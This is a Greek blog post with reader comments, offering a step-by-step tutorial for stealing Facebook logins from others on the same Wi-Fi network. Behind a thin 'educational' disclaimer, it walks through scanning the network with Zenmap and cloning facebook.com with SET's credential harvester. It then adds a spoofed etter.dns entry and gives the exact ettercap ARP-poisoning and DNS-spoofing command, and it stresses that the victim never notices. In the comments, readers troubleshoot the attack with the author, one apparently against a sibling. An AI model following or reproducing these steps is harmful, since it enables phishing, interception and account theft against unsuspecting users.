Να ευχαριστήσουμε ιδιαίτερα το μέλος μας Τριαντάφυλλο ο οποίος έγραψε αυτό τον πολύτιμο οδηγό για hacking facebook. Είναι πολύ αναλυτικός και μας εξηγεί όλα όσα πρέπει να κάνουμε. Όσα μας λέει είναι καθαρά για εκπαιδευτικούς σκοπούς και θέλει να μας δείξει πόσο εύκολα μπορεί να μας κλέψουν τους κωδικούς μας. Ειδικά στην περίπτωση που βρισκόμαστε σε free wifi. Ο οδηγός θα μας βοηθήσει να καταλάβουμε πως λειτουργούν οι hackers. Σκοπός του είναι να μας βοηθήσει να προστατευτούμε και όχι να επιτεθούμε σε άλλους χρήστες.

Η κάθε απόπειρα χρήσης τους οδηγού για κακόβουλους σκοπούς είναι αποκλειστικά με δικιά σας ευθύνη.



Τι πρέπει να κάνω για να "δω" τους κρυφούς κωδικούς κάποιου που βρίσκεται στο ίδιο δίκτυο με εμένα? Αυτή είναι η ερώτηση που απασχολεί πολλούς από εμάς που ασχολούμαστε με το συγκεκριμένο θέμα. Και επειδή ποτέ δεν ήμουνα καλός στην έκθεση ιδεών, ας προχωρήσουμε αμέσως στο θέμα μας. Για το σκοπό μας θα χρειαστούμε το λειτουργικό σύστημα BackTrack 5 R3 64bit που είναι αυτό που εγώ προσωπικά έχω κατεβάσει από το επίσημο site του BackTrack που είναι το εξής: http://www.backtrack-linux.org/downloads/ και μάλιστα προσωπικά προτιμώ την έκδοση GNOME και όχι KDE. Βασικά είναι ίδιες, απλά αλλάζει το γραφικό περιβάλλον. Θα το τρέξουμε μέσα από το VMware και τρέχοντας στην αρχή το BackTrack θα βάλουμε τους κωδικούς root & toor και μετά πληκτρολογούμε startx.

Η κάθε απόπειρα χρήσης τους οδηγού για κακόβουλους σκοπούς είναι αποκλειστικά με δικιά σας ευθύνη.

Τι πρέπει να κάνω για να "δω" τους κρυφούς κωδικούς κάποιου που βρίσκεται στο ίδιο δίκτυο με εμένα? Αυτή είναι η ερώτηση που απασχολεί πολλούς από εμάς που ασχολούμαστε με το συγκεκριμένο θέμα. Και επειδή ποτέ δεν ήμουνα καλός στην έκθεση ιδεών, ας προχωρήσουμε αμέσως στο θέμα μας. Για το σκοπό μας θα χρειαστούμε το λειτουργικό σύστημα BackTrack 5 R3 64bit που είναι αυτό που εγώ προσωπικά έχω κατεβάσει από το επίσημο site του BackTrack που είναι το εξής: http://www.backtrack-linux.org/downloads/ και μάλιστα προσωπικά προτιμώ την έκδοση GNOME και όχι KDE. Βασικά είναι ίδιες, απλά αλλάζει το γραφικό περιβάλλον. Θα το τρέξουμε μέσα από το VMware και τρέχοντας στην αρχή το BackTrack θα βάλουμε τους κωδικούς root & toor και μετά πληκτρολογούμε startx.

Μπαίνοντας πλέον στο λειτουργικό μας, βλέπουμε την επόμενη εικόνα, και μάλιστα ακολουθούμε τη διαδρομή που βλέπουμε:

Εικόνα 1. Διαδρομή του προγράμματος Zenmap.

Με αυτό το τρόπο, θα εκτελέσουμε το ZenMap, και με απλά λόγια θα βρούμε ποια μηχανήματα είναι συνδεδεμένα στο δίκτυό μας. Εννοείται λοιπόν ότι είμαστε ήδη συνδεδεμένοι στο δίκτυο μας. Εγώ προσωπικά είμαι ασύρματα συνδεδεμένος, και θα πληκτρολογήσω σε ένα terminal την εντολή: ifconfig και πατώντας enter θα δω την διεύθυνση IP μηχανήματός μου. Δες επόμενη εικόνα:

Εικόνα 2. Εμφάνιση IP με δύο διαφορετικούς τρόπους.

Βλέπουμε εδώ ότι η διεύθυνση που έχω φαίνεται και από το terminal και από το παράθυρο δεξιά της διαχείρισης ασύρματων δικτύων.

Έχοντας ανοίξει λοιπόν το Zenmap πληκτρολογούμε τη διεύθυνσή μας αλλά όχι όπως την είδαμε, αλλά θα γράψουμε: 192.168.10.0/24 και έτσι θα πούμε στο πρόγραμμα να σκανάρει ΟΛΟ το δίκτυο. Έπειτα πατάω scan και περιμένω. Η διαδικασία κρατάει αρκετό χρόνο οπότε περιμένω.

Πατάω στο τέλος της διεύθυνσής μου ....0/24 για να ψάξει ουσιαστικά σε όλο το εύρος του δικτύου και να τα 'σκανάρει' όλα. Μόλις τελειώσει το σκανάρισμα βλέπουμε την εικόνα 3, όπου στο αριστερό μέρος φαίνονται όλα τα μηχανήματα που είναι συνδεδεμένα με το ΑΡ καθώς και το δικό μας στο συγκεκριμένο παράδειγμα. Κάνοντας κλικ μπορούμε να δούμε και τα αναλυτικά του στοιχεία, που μηχάνημα είναι το ΑΡ, ποια λειτουργικά συστήματα έχουνε οι υπολογιστές κλπ.

Εικόνα 3. Ανάλυση αποτελεσμάτων με το ZenMap - Υπολογιστές δικτύου.

Κλείνουμε το ZenMap αφού πήραμε μια ιδέα για το τι γίνεται περίπου στο δίκτυό μας και προχωράμε παρακάτω.

θα πληκτρολογήσω την εντολή σε αυτό: service apache2 stop και πατάω enter. Αυτό γίνεται γιατί σε λίγο θα κάνω τον δικό mini web server ο οποίος θα σηκώσει την ιστοσελίδα που θέλω να παρακολουθήσω, και για το παράδειγμά μας το www.facebook.com. Πλέον μπορώ να το κάνω αυτό, και θα το πετύχω πληκτρολογώντας:

cd /pentest/exploits/set/ και πατάω enter και ακριβώς από κάτω πατάω:

./set και όμοια μετά πατάω enter.

Έτσι παίρνω το δεξί παράθυρο της εικόνας 4, που είναι το πρόγραμμα SET, όνομα το οποίο προκύπτει από τις λέξεις: Social Engineering Toolkit. Όπως φαίνεται πληκτρολογώ την επιλογή 1 (social engineering attacks). μετά θα επιλέξω την επιλογή 2 (website attack vectors) και μετά την επιλογή 3 (credential harvester attack method). Μετά θα επιλέξω τη δεύτερη επιλογή (site cloner) δηλαδή θα επιλέξω στον δικό μου server να ανεβάσω μια "κλωνοποιημένη" σελίδα αυτής που θα παρακολουθώ (facebook).

Εικόνα 4. Στήσιμο και εκτέλεση του SET.

Για να πω λίγο εδώ τι ακριβώς γίνεται. Εμείς ουσιαστικά θέλουμε να μπούμε ΑΝΑΜΕΣΑ στον ρούτερ ΚΑΙ στον υπολογιστή του θύματος που παρακολουθούμε. Ή ανάμεσα στον ρούτερ και σε ΌΛΟΥΣ τους υπολογιστές του δικτύου μας, εάν θέλουμε να τους παρακολουθήσουμε, μήπως και κάποιος από αυτούς μπει στο facebook που είναι το παράδειγμα μας. Εγώ θα επιλέξω όλους τους υπολογιστές του δικτύου, μιας και δεν θέλω να επιτεθώ μόνο σε έναν υπολογιστή. Με αυτό το τρόπο όταν κάποιος άλλος από το δίκτυο θελήσει να δει μια ιστοσελίδα στο δίκτυο στόχο μας, δεν θα μπει αμέσως σε αυτή. Με άλλα λόγια αν θέλει κάποιος να μπει στο facebook το οποίο αντιστοιχεί στην ΙΡ 75.198.145.70.65, δεν θα μπει σε αυτή την ΙΡ απευθείας, αλλά πρώτα θα μπεί στην δική μας (192.168.10.5 για το παράδειγμά μας) και μετά μέσα από εμάς (δηλαδή από τον mini web server μας) θα μπει στην ΙΡ του facebook. Αφού όμως θα μπει μέσα από εμάς, θα μπορούμε να πάρουμε τα στοιχεία του μιας και οι πληροφορίες του θα περνάνε από εμάς. Ας δούμε πως......

Αφού από πριν βρίσκομαι στο σημείο όπου έχω επιλέξει την επιλογή site cloner, θα γράψω σαν site που θέλω να αναπαράγω το εξής: https://facebook.com και θα πατήσω enter. Μετά πρέπει να γράψω την διεύθυνση ΙΡ μου, αφού αυτή είναι που θα μπει κυριολεκτικά ανάμεσα στο ΑΡ και στον υπολογιστή στόχο. Πληκτρολογώ λοιπόν την ΙΡ μου και πατάω πάλι enter. Πατάω άλλη μία φορά αν μου ζητήσει αυτό μέσω ειδικού μηνύματος. Μετά από αυτό έχω κάνει τον server μου. Τώρα πρέπει να αντιστοιχήσω αυτόν με την δική μου ΙΡ. Έτσι θα πληκτρολογήσω τις εξής εντολές:

cd /usr/local/share/ettercap/

nano etter.dns

Ανοίγει έτσι το αρχείο etter.dns μέσα από το terminal. Θα πάω τέρμα κάτω και θα γράψω εκεί μία μόνο γραμμή. Για το παράδειγμα θα γράψω:

facebook.com A 192.168.10.5 (ip βάζετε την δικιά σας)

και θα σώσω το αρχείο πατώντας πρώτα ctrl+o, και μετά ctrl+x. Έτσι οι αλλαγές που κάνω έχουν μείνει πλέον στο αρχείο. Η εντολή που έβαλα σημαίνει το εξής: Όταν κάποιος πληκτρολογεί στον browser του αυτή τη διεύθυνση, δεν θα μπαίνει αμέσως στην δική του ΙΡ (της ιστοσελίδας δηλαδή), αλλά στην ΙΡ που γράφουμε εδώ. Δηλαδή την δική μας, και μετά από εκεί και πέρα θα προχωράει κανονικά στην ΙΡ του site.

Σε αυτό το σημείο έχουμε τελειώσει με το SET και μένει να τρέξουμε το πρόγραμμα ettercap. Θα πληκτρολογήσουμε λοιπόν σε ένα terminal την επόμενη εντολή:

ettercap -q -T -i wlan0 -P dns_spoof -M arp:remote // //

Δε θα αναλύσω το τι σημαίνει το κάθε γράμμα. Πλέον έχουμε τελειώσει και περιμένουμε. Όποιος από το δίκτυο μπει στο site που γράψαμε μέσα στο αρχείο etter.dns και πληκτρολογήσει φυσικά τα στοιχεία του, δηλαδή username και password θα μας εμφανιστούν στην οθόνη του προγράμματος SET. Δες εικόνα 5 & 6.

Εικόνα 5. Πληκτρολογώντας username 7 password, δεν έχω πατήσει enter ακόμα.

Εικόνα 6. Αφού έχω εισάγει username και password.

Βλέπουμε από την εικόνα 6 ότι αφού έχουμε πληκτρολογήσει τα στοιχεία μας και έχουμε πατήσει το enter, η διεύθυνση του facebook παίρνει στην αρχή τη δική μας IP. (Εικόνα 6 κόκκινο πλαίσιο επάνω αριστερά). Δοκιμάστε το με οποιαδήποτε site, και δεν χρειάζεται βεβαίως να πείσουμε το θύμα να κάνει κλικ στη δική μας ΙΡ μέσα από τον δικό του browser. Για την ακρίβεια το θύμα δε θα πάρει χαμπάρι ότι μόλις έχασε τον κωδικό του και ότι έπεσε θύμα hacking.

Υπάρχει βέβαια τρόπος να δούμε εάν κάποιος μπορεί να μας το κάνει αυτό αλλά δεν θα ασχοληθώ εδώ με αυτό το θέμα.

poli kaloo

ΑπάντησηΔιαγραφήemena den mou zitise kvdikoys pirazei?

ΑπάντησηΔιαγραφήαν δεν ειναι στο ιδιο δικτυο τι κανουμε?

ΑπάντησηΔιαγραφήρε φιλε μπορεις να μου στειλης το λινκ του back track 5 r3?? αν ναι απαντησε μου .... ειναι αναγκη μου εχουν κλεψει το facebook... σε παρακαλω....

ΑπάντησηΔιαγραφήfile den mou anoigi to etter.dns\

ΑπάντησηΔιαγραφήΠάτα locate etter.dns και θα σου βγάλει που είναι. Μετά πάτα: gedit ή nano και το αποτέλεσμα που βρήκες ήδη. Αλλιώς κάτι κάνεις λάθος.

ΑπάντησηΔιαγραφήok to ekana alla to teliosa ekana ola ta vimata sosta kai mpainw facebook apo duo upologistes sumperilambanomenoy kai tou idiou pou exw to backtrack kai sunexizi na exei mono tis 3 teleutees mple grames oute pou mou leei facebook.com

ΑπάντησηΔιαγραφήΚάτι κάνεις λάθος. Ξανακοίτα τον οδηγό εδώ, καθώς και το βίντεο του Παναγιώτη. Το έχω κάνει παρα πολλές φορες και πάντα δουλεύει μια χαρά.

ΑπάντησηΔιαγραφήgeia sas paidia exw katevasei to Back Track 5 r3 kai einai mono fakeli dn exi setup/install na to treksw ti kanw twrA???

ΑπάντησηΔιαγραφήsas parakalo panagioti kai triantafile mporei kapoios ean exei xrono na mou deixei mesw teamviewer? sas parakalo poly

ΑπάντησηΔιαγραφήDimitris Cnd :FACEBOOK

Νίκο έχει ο Παναγιώτης αν θυμάμαι καλά βίντεο που δείχνει πως γίνεται η εγκατάσταση του λειτουργικού Linux. Δες το. Αν δε σε βοηθήσει κοίτα στο youtube και βάλε: εγκατάσταση Backtrack, Backtrack setup, backtrack install και θα βρεις διάφορα για το πως κάνεις την εγκατάσταση.

ΑπάντησηΔιαγραφήεχω κανει τα παντα, αλλα δεν μου βρισκει ουτε e-mail ουτε κωδικους. sto ipconfig μου βγαζει μονο το eth0 και το lo, μονο αυτα τα δυο και ειμαι συνδεμενος ασυρματα. εγω παιρνω την ip απο το eth0 αλλα τιποτα.καμια ιδεα κανεις τι φταει;

ΑπάντησηΔιαγραφήΠρώτον δεν είναι ipconfig, αλλά ifconfig. (Για το backTrack).ipconfig πληκτρολογείς στο cmd prompt στα WINDOWS. Δεύτερον, αφού είσαι με ασύρματα κάρτα συνδεδεμένος όπως λες, θα έπρεπε να σου βγάλει σαν interface το wlan0, αλλά δεν σου βγάζει. Άρα ΔΕΝ είσαι ασύρματα, αλλά με καλώδιο ethernet, που είναι και καλύτερο. Επίσης βεβαιώσου ότι όντως κάποιος άλλος στο ίδιο δίκτυο μπαίνει και βάζει username & password. Τέλος πρέπει να δοκιμάσεις να αλλάξεις και το αρχείο etter.conf αν και για αυτό δεν είμαι και τόσο σίγουρος. Αλλά μάλλον πρέπει.

ΑπάντησηΔιαγραφήΕπίσης άλλαξε και το network properties από ΝΑΤ σε Host only ή ακόμα καλύτερα σε Bridged. Δε θα αναλύσω τι κάνουνε αυτά αλλά κάνε το. Μιλάω για το VMware ή για το Virtual Box. (Όποιο από τα δύο χρησιμοποιείς.)

ΑπάντησηΔιαγραφήifconfig ηθελα να γραψω, το αρχειο etter.conf με ποιον τροπο;

ΑπάντησηΔιαγραφήΘα ενεργοποιήσεις το iptables στο αρχείο για να μπορεί να δουλέψει το ettercap.

ΑπάντησηΔιαγραφήeinai mono gia topiko diktio ?

ΑπάντησηΔιαγραφήΝαιιιιιιιιιιιι.Μόνο.

ΑπάντησηΔιαγραφήμεσω του ρουτερ μου το στελνω με ethernet σε αλλο ρουτερ ασυρματο παλι. ειτε απο το πρωτευον, ειτε απο το αλλο δεν μου βρισκει οτι ειμαι ασυρματα συνδεμενος παροτι ειμαι, ακομη και στο VMware Workstation ειμαι συνδεμενος και bridge, οταν κανω ifconfig στο backtrack.Αν δεν βαριεσαι και μπορεις κανε μου σε παρακαλω ενα οδηγο βημα προς βημα τις λυσεις που μου εδωσες πιο πανω! με etter.conf και iptables.Σ'ευχαριστω!

ΑπάντησηΔιαγραφήέχω κάνει ένα video για το ακριβώς μπορεί να γίνει. https://www.youtube.com/edit?ns=1&video_id=8VgFUrygoRs

ΑπάντησηΔιαγραφήhttps://www.youtube.com/watch?v=8VgFUrygoRs σόρρυ λάθος. Εδώ εννοούσα.

ΑπάντησηΔιαγραφήWREOS FILE MOU

ΑπάντησηΔιαγραφήΧαίρομαι που το βρήκες ενδιαφέρον.

ΑπάντησηΔιαγραφήpanagioti kalhspera mia erothsh exo katevasei to backtrack5R k otan pao na kano epikolhsh pou zhtaei to clone selida de douleuei to firefox k kati allo exo provlhma me to pontiki vasika douleuo apo to laptop alla patao k oti thelei pataei auto sry an se kourasa!

ΑπάντησηΔιαγραφήfile panagioti kalhspera mia erothsh,otan mou zhtaei na kano clone thn selida k patao enter gia na synexiso mou bgazei something is wrong printing the error name ipaddr is not defined kano kati lathos euxaristo

ΑπάντησηΔιαγραφήμηπως μπορει καποιος να μου πει ποιο απο τα "product" tou vmware πρεπει να κατεβάσω για λειτουργίσει ;

ΑπάντησηΔιαγραφήama den exo 64 bit ke exo 32bit ginete

ΑπάντησηΔιαγραφήγίνετε και με 32αμπιτο!!!

ΑπάντησηΔιαγραφήGeia soy file..pws katevazw to backtrack?? mporeis na m peis se parakalw..

ΔιαγραφήΤριανταφυλλε οι εντολες ειναι ιδιες σε ΚΑΛΙ-ΛΙΝΟΥΞ αν ναι εχω προβλημα γραφωντας την εντολη cd /pentest/exploits/set/ και παιρνω bash: cd: /pentest/exploits/set/: No such file or directory ευχαρηστω...

ΑπάντησηΔιαγραφήΚαλημέρα ..δεν το ξερα ...εγινα

ΑπάντησηΔιαγραφήΚαλησπέρα παιδιά

ΑπάντησηΔιαγραφήόξω κάνει τα πάντα όπως τα περιγράφεται αλλα όταν στέλνω την αδερφή μου την ip που είναι σε άλλο δίκτυο δεν μπορεί να δει τίποτα δηλαδή δεν φορτώνει η σελίδα

Όπως γράφει και στο τίτλο αυτό ο οδηγός ισχύει στην περίπτωση που οι 2 υπολογιστές βρίσκονται στο ίδιο δίκτυο!

ΑπάντησηΔιαγραφήΑν κάποιος κανει ο log in στο fb αυτόματα... χωρίς να πληκτρολόγηση τον κωδικό του θα τον εμφανίσει;;;; Ωραιο blog.

ΑπάντησηΔιαγραφήΝαι, φτάνει να βρίσκεται στο ίδιο δίκτυο!

ΔιαγραφήΕυχαριστώ

ΔιαγραφήΦιλε Παναγιωτη αλλιως μας τα εξηγας εσυ αλλιως ο Τριανταφυλλος.Καποιος απο τους 2 καπου εχει λαθος.

ΑπάντησηΔιαγραφήΕρωτηση

Εσυ στο τελος βαζειςettercap -T -q -i eth1 -P dns_spoof -M arp // και ο Τριανταφυλλος ettercap -q -T -i wlan0 -P dns_spoof -M arp:remote // //

βασικα αλλασετε τα πρωτα γραμματα.Παιζει καποιο ρολο?

File Panagioti. Ginetai na mou steileis to mail sou? Thelo na sou kano mia epaggelmatiki protasi. Euxaristo prokabolika!

ΑπάντησηΔιαγραφήΓειαα σαςς! Εχω μια απορια. Δεν μπορω να βρω απο που να κατεβασω το προγραμμα.μπαινω εκει που εχετε δωσει αρχικα αλλα δν βρισκω που ειναι το προγραμμα να το κατεβασω.μπορειτε να μ πειτε ακριβως το σαιτ να μπω?

ΑπάντησηΔιαγραφήγια viber ξερουμε κατι?

ΑπάντησηΔιαγραφή